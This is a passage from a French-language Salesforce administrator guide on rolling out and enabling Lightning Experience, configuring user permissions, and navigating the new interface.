

### **Éditions**

- **•** Étudier les points de satisfaction et de difficulté de vos utilisateurs
- **•** Utiliser des rapports et des tableaux de bord pour suivre les métriques et les commentaires
- **•** Fournir un résumé analytique

Pour lancer votre planification, téléchargez le [pack Lightning Experience Customer Enablement](http://developer.salesforce.com/files/LightningExperienceCustomerEnablementPack.zip) qui fait partie du module [Déploiement](https://developer.salesforce.com/trailhead/module/lex_migration_rollout) [de Lightning Experience](https://developer.salesforce.com/trailhead/module/lex_migration_rollout). Le pack d'activation regorge de ressources utiles, notamment un diaporama de présentation, une matrice de mesure des risques, un modèle de planification de projet, un exemple de campagne par e-mail et une liste de contrôle du déploiement, qui vous aident à garder le cap.

# <span id="page-230-0"></span>Activation de Lightning Experience

L'activation de Lightning Experience est très simple, il suffit de tourner le bouton ! Nous recommandons toutefois de configurer quelques fonctionnalités en activant Lightning Experience pour permettre à vos utilisateurs d'exploiter toute la puissance de la nouvelle interface. Vous configurez ensuite l'accès des utilisateurs appropriés à Lightning Experience. Vous pouvez procéder par étapes en déployant la nouvelle interface vers un groupe pilote limité ou de faire le grand saut et de l'activer dans l'ensemble de votre organisation.

Utilisez l'assistant de migration de Lightning Experience en tant que centre de contrôle pour piloter ces étapes. Dans la configuration de Salesforce Classic, cliquez sur **Lightning Experience**.



#### Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### [Fonctionnalités recommandées pour Lightning Experience](#page-231-0)

Si ce n'est déjà fait, vous pouvez activer et configurer plusieurs fonctionnalités de « support » avant d'activer Lightning Experience. Ces fonctionnalités garantissent l'optimalisation complète de la nouvelle interface pour aider vos commerciaux à vendre plus vite et mieux.

# organisation

#### [Configuration des utilisateurs de Lightning Experience](#page-232-0)

Assurez-vous ensuite que les utilisateurs appropriés ont accès à Lightning Experience. Par défaut, l'autorisation « Utilisateur de Lightning Experience » est automatiquement activée pour tous les utilisateurs associés à un profil Salesforce standard. Vous pouvez toutefois préciser l'accès à Lightning Experience à l'aide de profils personnalisés ou d'ensembles d'autorisations. Cela signifie que vous pouvez effectuer un déploiement limité vers un groupe pilote ou activer une équipe spécifique d'utilisateurs qui peuvent bénéficier de la nouvelle interface. Vous pouvez également procéder à un déploiement général dans l'ensemble de votre organisation. À vous de décider.

#### [Activation de Lightning Experience pour votre organisation](#page-233-0)

Vous avez vu les éléments « Apprendre » et « Lancer » de votre plan de déploiement. Vous avez configuré les fonctionnalités Salesforce qui optimisent la nouvelle interface utilisateur. Vous avez activé les utilisateurs appropriés. Ils sont formés et attendent avec impatience les modifications. Vous êtes prêt(e) pour la mise en service ! Heureusement, l'activation de Lightning Experience est aisée grâce à l'assistant de migration.

#### <span id="page-231-0"></span>CONSULTER ÉGALEMENT :

[Éditions et licences utilisateur prises en charge pour Lightning Experience](#page-219-0)

## Fonctionnalités recommandées pour Lightning Experience

Si ce n'est déjà fait, vous pouvez activer et configurer plusieurs fonctionnalités de « support » avant d'activer Lightning Experience. Ces fonctionnalités garantissent l'optimalisation complète de la nouvelle interface pour aider vos commerciaux à vendre plus vite et mieux.

#### **Fichiers associés**

Exploitez les fonctionnalités enrichies et la flexibilité de Salesforce Files avec des objets Salesforce standard et vos objets personnalisés. Ajoutez les nouvelles listes associées Fichiers à des présentations de page afin de permettre à vos utilisateurs de charger des fichiers dans des enregistrements, d'afficher les fichiers associés aux enregistrements et de parcourir rapidement les fichiers grâce au lecteur d'aperçu moderne et enrichi.

**Éditions** 

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **Notes**

Aidez vos utilisateurs à s'organiser à l'aide de notre outil de prise de notes avancé. Il est très facile de créer des notes en texte enrichi et de les associer rapidement à des enregistrements spécifiques. Lorsque vous activez Notes, pensez à ajouter la nouvelle liste associée Notes aux présentations de page pour permettre à vos utilisateurs de créer et de lire les notes directement dans leurs enregistrements.

#### **Parcours de vente**

Aidez vos commerciaux à suivre le processus de vente de votre organisation et à conclure des affaires. Personnalisez les étapes des opportunités et les statuts des pistes, ainsi que l'ordre d'affichage dans le parcours de vente, dans les espaces de travail des opportunités et des pistes. Allez plus loin et ajoutez vos propres étapes d'accompagnement à chaque niveau ou statut du Parcours de vente.

#### **Gestion des duplications**

Créez des règles de duplication afin d'alerter les utilisateurs lorsqu'ils s'apprêtent à créer un enregistrement dupliqué. Définissez des règles de duplication qui contrôlent si et quand les utilisateurs peuvent créer des enregistrements dupliqués dans Salesforce.

#### **Conversion des pistes**

Faites avancer votre processus commercial en permettant à vos commerciaux de convertir des pistes qualifiées en contacts, en comptes ou en opportunités. Ajoutez le bouton Convertir à la présentation de page Piste.

#### **Account Insights**

Offrez à vos commerciaux un accès instantané à des articles d'actualité intéressants et opportuns sur leurs comptes. Cette fonctionnalité est disponible en anglais uniquement. Si votre organisation utilise une autre langue, vous pouvez laisser cette option de côté (pour plus d'informations les problèmes de confidentialité avec cette fonctionnalité, reportez-vous à [Account Insights](http://help.salesforce.com/HTViewHelpDoc?id=insights.htm) dans l'aide de Salesforce).

#### **Comptes, contacts et pistes sociaux**

Informez l'équipe en permettant aux commerciaux de lier leurs comptes, leurs contacts et leurs pistes aux profils Twitter correspondants. Les utilisateurs peuvent afficher des profils utilisateur Twitter et des personnes en commun dans Salesforce, et accéder rapidement aux tweets.

#### **Activités partagées**

Représentez avec précision les relations entre les activités en permettant à vos commerciaux d'associer plusieurs contacts à des tâches et des événements individuels. L'activation des activités partagées est définitive. Une fois activées, elles ne peuvent pas être désactivées.

## <span id="page-232-0"></span>Configuration des utilisateurs de Lightning Experience

Assurez-vous ensuite que les utilisateurs appropriés ont accès à Lightning Experience. Par défaut, l'autorisation « Utilisateur de Lightning Experience » est automatiquement activée pour tous les utilisateurs associés à un profil Salesforce standard. Vous pouvez toutefois préciser l'accès à Lightning Experience à l'aide de profils personnalisés ou d'ensembles d'autorisations. Cela signifie que vous pouvez effectuer un déploiement limité vers un groupe pilote ou activer une équipe spécifique d'utilisateurs qui peuvent bénéficier de la nouvelle interface. Vous pouvez également procéder à un déploiement général dans l'ensemble de votre organisation. À vous de décider.

Important: Bien, si vous utilisez Group Edition ou Professional Edition, c'est exagéré. Il n'est pas possible de retirer l'autorisation « Utilisateur de Lightning Experience » des profils standard de votre organisation et les profils personnalisés ne sont pas disponibles. Si vous souhaitez activer Lightning Experience, c'est « tout ou rien » : tous vos utilisateurs basculent immédiatement vers la nouvelle interface. Assurez-vous de préparer vos utilisateurs à la nouvelle expérience Salesforce et de les notifier à l'avance avant de passer à Lightning Experience. Notez que les utilisateurs qui préfèrent rester dans Salesforce Classic peuvent revenir eux-mêmes en utilisant le commutateur.

La situation est différente si vous utilisez Professional Edition avec les profils personnalisés activés, voir ci-après.

Tout d'abord, avez-vous des utilisateurs associés à un profil standard qui ne doivent pas encore utiliser Lightning Experience ? Déplacez ces utilisateurs vers des profils personnalisés qui ne contiennent pas l'autorisation « Utilisateur de Lightning Experience ».

Éditions

Profils et ensembles d'autorisations disponibles avec : Salesforce Classic et Lightning Experience

Profils disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Ensembles d'autorisations disponibles avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Pour les utilisateurs associés à des profils personnalisés, sélectionnez ceux qui vont bénéficier de Lightning Experience. Les profils personnalisés ne contiennent pas automatiquement l'autorisation « Utilisateur de Lightning Experience », c'est à vous de choisir. Examinez les options suivantes.

**•** Vous souhaitez tester Lightning Experience avec une sélection de profils utilisateurs personnalisés, mais vous ne souhaitez pas l'activer pour tous les utilisateurs attribués à ces profils ? Créez un ensemble d'autorisations qui inclut l'autorisation « Utilisateur de Lightning Experience ». Appliquez ensuite l'ensemble d'autorisations à chaque utilisateur pilote. Lorsque vous activez Lightning Experience, seuls les utilisateurs pilotes affichent la nouvelle interface.

Vous débutez avec les ensembles d'autorisations ? Consultez cette procédure ! [Procédure : créer, modifier et attribuer un](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set) [ensemble d'autorisations](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)



**•** Vous souhaitez déployer Lightning Experience vers des profils personnalisés spécifiques ? Ou bien vous souhaitez activer tous les utilisateurs associés à un profil personnalisé ? L'ajout de l'autorisation « Utilisateur de Lightning Experience » la méthode la plus rapide pour activer globalement la nouvelle interface utilisateur.

Si vous gérez de nombreux profils, vous pouvez les traiter simultanément avec Data Loader. N'oubliez pas plus de puissance nécessite davantage de responsabilités. Veiller à ne pas activer ou désactiver par inadvertance d'autres fonctionnalités.

Si vous souhaitez limiter Lightning Experience à un groupe d'utilisateurs, nous recommandons d'associer tous les membres d'une équipe opérationnelle à la même expérience. Si les membres d'une équipe partagent souvent des liens et travaillent en étroite collaboration, ajoutez-les tous à votre équipe pilote. Pour plus d'informations, reportez-vous à [Particularités de la migration d'utilisateurs entre Lightning](#page-250-0) [Experience et Salesforce Classic](#page-250-0).

CONSULTER ÉGALEMENT :

[Profils](#page-549-0) [Ensembles d'autorisations](#page-578-0) [Adopter Lightning Experience sans oublier Salesforce Classic](#page-218-0)

## <span id="page-233-0"></span>Activation de Lightning Experience pour votre organisation

Vous avez vu les éléments « Apprendre » et « Lancer » de votre plan de déploiement. Vous avez configuré les fonctionnalités Salesforce qui optimisent la nouvelle interface utilisateur. Vous avez activé les utilisateurs appropriés. Ils sont formés et attendent avec impatience les modifications. Vous êtes prêt(e) pour la mise en service ! Heureusement, l'activation de Lightning Experience est aisée grâce à l'assistant de migration.

Dans Configuration dans Salesforce Classic, cliquez sur **Lightning Experience**.



Dans l'assistant de migration de Lightning Experience, cliquez sur le bouton **Lightning Experience** pour le définir sur **Activer**.

### Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour afficher l'assistant de migration de Lightning Experience :

**•** "Afficher la configuration"

Pour modifier l'assistant de migration de Lightning Experience :

**•** " Personnaliser l'application "

Évaluation et déploiement de Lightning Experience pour votre Guide de l'utilisateur | Activation de Lightning Experience | 229 organisation



Nous avons terminé ! Les utilisateurs que vous avez activés bénéficient automatiquement de Lightning Experience en actualisant leur session actuelle ou en se connectant.

## Désactivation de Lightning Experience pour votre organisation

Si cette version de Lightning Experience ne convient pas à votre organisation, vous pouvez désactiver aisément la nouvelle interface utilisateur. Lorsque vous désactivez Lightning Experience, tous les utilisateurs basculent immédiatement vers Salesforce Classic.

Dans Configuration, saisissez *Lightning Experience* dans la case Recherche rapide.

Dans l'assistant de migration de Lightning Experience, cliquez sur le bouton **Lightning Experience** pour le définir sur **Désactivé**.

# Navigation dans Lightning Experience

Vous cherchez votre chemin parmi les nouveautés de Lightning Experience ? Rien d'anormal. L'exploration d'une application reconçue peut désorienter, notamment si vous utilisiez l'interface initiale les yeux fermés. Pour mieux vous orienter dans Lightning Experience, examinons les fonctionnalités les plus courantes de Salesforce dans la nouvelle interface.

#### [Accès aux profils et aux paramètres personnels dans Lightning Experience](#page-236-0)

Dans Salesforce Classic, votre profil et vos paramètres personnels se situent dans le menu qui porte votre nom. Il est assez semblable dans Lightning Experience. Vous pouvez accéder aux liens de ces deux options en cliquant sur l'image de votre profil. Vous souhaitez basculer entre Lightning Experience et Salesforce Classic ? Vous basculez à l'aide de liens.

#### [Accès aux objets dans Lightning Experience](#page-237-0)

Dans Salesforce Classic, utilisez des onglets pour accéder à des objets, tels que des comptes et des pistes. Les onglets présentent également d'autres fonctionnalités, notamment votre page Accueil ou Chatter. Lightning Experience remplace la barre d'onglets par un menu de navigation dépliable qui inclut des objets, des applications et d'autres fonctionnalités. Vous recherchez des applications connectées ? Si un élément ne figure pas dans le navigation menu, recherchez dans le Lanceur d'application.

#### [Recherche de vues de liste dans Lightning Experience](#page-239-0)

Lightning Experience améliore l'expérience des vues de listes de Salesforce Classic grâce à une présentation plus intuitive, une navigation pratique, et la création et la modification transparentes de listes.

### Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher l'Assistant de migration de Lightning Experience :

**•** "Afficher la configuration"

Pour modifier l'Assistant de migration de Lightning Experience :

**•** Personnaliser l'application

### Éditions

#### [Accès aux enregistrements dans Lightning Experience](#page-240-0)

Dans Salesforce Classic, les détails des enregistrements, les listes associées et le fil d'enregistrements sont affichées sur la même page. Cette présentation peut entraîner un défilement important, notamment en présence de nombreuses données. Dans Lightning Experience, les détails des enregistrements, les listes associées et le fil d'enregistrements ont des onglets dédiés aisément accessibles.

#### [Accès aux actions et aux boutons dans Lightning Experience](#page-241-0)

Tandis que Salesforce Classic affiche les actions dans l'éditeur Chatter et les boutons dans les détails de l'enregistrement, Lightning Experience efface la distinction entre ces éléments. La nouvelle interface mêle actions et boutons, en les affichant dans différentes zones selon leur fonction.

#### [Accès aux listes associées dans Lightning Experience](#page-243-0)

Dans Salesforce, les enregistrements comprennent des informations et des liens vers d'autres enregistrements associés. Salesforce Classic affiche les enregistrements associés dans des listes situées en bas de la page. Dans Lightning Experience, les informations associées sont affichées dans des cartes de liste associée. Pour des pistes et des opportunités (objets qui comprennent un espace de travail), les cartes de liste associée sont accessibles sous l'onglet Associé. Pour des objets de référence (tels que des comptes et des contacts), et dans les groupes et les personnes, les cartes de liste associée sont affichées à droite de la page.

#### [Recherche de fonctionnalités de Chatter dans Lightning Experience](#page-244-0)

Avec Lightning Experience, vous pouvez communiquer avec des personnes et des groupes, et partager des informations commerciales en toute sécurité et en temps réel, de la même façon que dans Salesforce Classic. Le mode d'accès aux fils, aux groupes et aux profils Chatter est sensiblement différent dans la nouvelle interface. Cette présentation rapide permet de vous repérer.

#### [Accès à l'aide dans Lightning Experience](#page-248-0)

<span id="page-236-0"></span>L'aide est accessible. Elle est encore plus pratique dans Lightning Experience où le menu d'aide contextuelle permet d'accéder à des contenus ciblés, notamment des vidéos, des procédures guidées, des rubriques d'aide et des parcours de formation. Fantastique  $\mathbf{I}$ !<br>!

## Accès aux profils et aux paramètres personnels dans Lightning Experience

Dans Salesforce Classic, votre profil et vos paramètres personnels se situent dans le menu qui porte votre nom. Il est assez semblable dans Lightning Experience. Vous pouvez accéder aux liens de ces deux options en cliquant sur l'image de votre profil. Vous souhaitez basculer entre Lightning Experience et Salesforce Classic ? Vous basculez à l'aide de liens.

### Éditions



Dans Lightning Experience, cliquez sur l'image de votre profil pour accéder aux liens de votre profil et de vos paramètres personnels (1).

Lorsque vous n'avez pas encore ajouté votre photo, vous ressemblez à : . Ce portrait n'est probablement pas très fidèle. Par conséquent, cliquez sur **Profil** pour ajouter une photo et humaniser votre profil !

Si vous souhaitez revenir vers Salesforce Classic, utilisez le Commutateur (2). Votre choix est mémorisé et défini par défaut. Vous souhaitez revenir vers Lightning Experience ? Cliquez simplement sur votre nom dans l'en-tête de Salesforce Classic, puis sur le Commutateur (2).

# <span id="page-237-0"></span>Accès aux objets dans Lightning Experience

Dans Salesforce Classic, utilisez des onglets pour accéder à des objets, tels que des comptes et des pistes. Les onglets présentent également d'autres fonctionnalités, notamment votre page Accueil ou Chatter. Lightning Experience remplace la barre d'onglets par un menu de navigation dépliable qui inclut des objets, des applications et d'autres fonctionnalités. Vous recherchez des applications connectées ? Si un élément ne figure pas dans le navigation menu, recherchez dans le Lanceur d'application.

Éditions



Dans Lightning Experience, utilisez le menu de navigation pour accéder à des éléments tels que la page d'accueil, des objets Salesforce, le fil Chatter, des groupes, des personnes, des tableaux de bord et des rapports, des outils de productivité et des applications. Votre organisation peut utiliser le menu de navigation par défaut, ou des menus personnalisés attribués à des profils utilisateur pour fournir aux utilisateurs uniquement les éléments dont ils ont besoin. Cliquez simplement sur l'icône de l'élément voulu (1). Faites défiler le menu complet. Cliquez sur l'icône du menu de navigation (2) pour agrandir le menu et afficher le nom des éléments. Lorsque vous connaissez les icônes des éléments, réduisez le menu.

